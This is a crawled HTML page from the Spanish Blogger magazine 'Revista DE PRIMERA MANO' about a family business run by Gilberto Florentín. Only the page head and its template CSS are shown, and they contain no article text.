

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html
body_size: 200715
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/3826916610775934679/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' property='og:url'/>
<meta content='Revista DE PRIMERA MANO' property='og:title'/>
<meta content='Es una empresa familiar que ha nacido espontáneamente el 23 de setiembre del año 1986, nos cuenta el Sr. Gilberto Florentín, propietario de ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/w1200-h630-p-k-no-nu/panorama.jpg' property='og:image'/>
<title>
 - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2011/10/es-una-empresa-familiar-que-ha-nacido_25.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFBKaCdy-VCMz3LTuV9Tn9divZFM5LGqiLj1CBocKhatV-QGBynMRe8aP3si0WVkv9dW5eMC2yUQ2WD4rVWxaxrIkg00djDnb1Rrg523qbg3PLSwtBYYW3u5AJasaRDoblpa3DIcBXDXE/s400/panorama.jpg' name='twitter:image'/>
<meta content='' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}
